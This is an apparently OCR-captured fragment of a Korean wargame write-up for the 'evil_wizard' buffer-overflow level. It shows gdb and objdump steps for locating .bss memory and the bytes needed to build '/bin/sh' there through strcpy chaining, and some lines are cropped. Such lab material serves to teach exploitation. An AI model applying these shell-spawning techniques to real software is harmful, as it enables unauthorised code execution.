
 22 .bss          00000004  080498b0  080498b0  000008b
$ gdb -q evil_wizard

(gdb) b *main

Breakpoint 1 at 0x8048554

(gdb) r 1

Starting program: /home/hell_fire/evil_wizard 1

(no debugging symbols found)...(no debugging symbols fo
Breakpoint 1, 0x08048554 in main ()

(gdb) x/10x 0x080498b0

0x80498b0 <completed.1>:        0x00000000      0x00000
0x80498c0:      0x00000000      0x00000000      0x00000
0x80498d0:      0x00000000      0x00000000
/bin/sh은 0x80498c0 정도에 넣도록 하겠다.
그럼 이제, strcpy를 통해 넣어야하니, 필요한 글자들의 위치를 찾아낸다.
찾아내야할 문자들은, \x00,\x75,\x07,\xc0,/,b,i,n,s,h
$ objdump -s evil_wizard | grep 00

...

 8048148 03000000 0f000000 0d000000 07000000  .........
...

$ objdump -s evil_wizard | grep 75
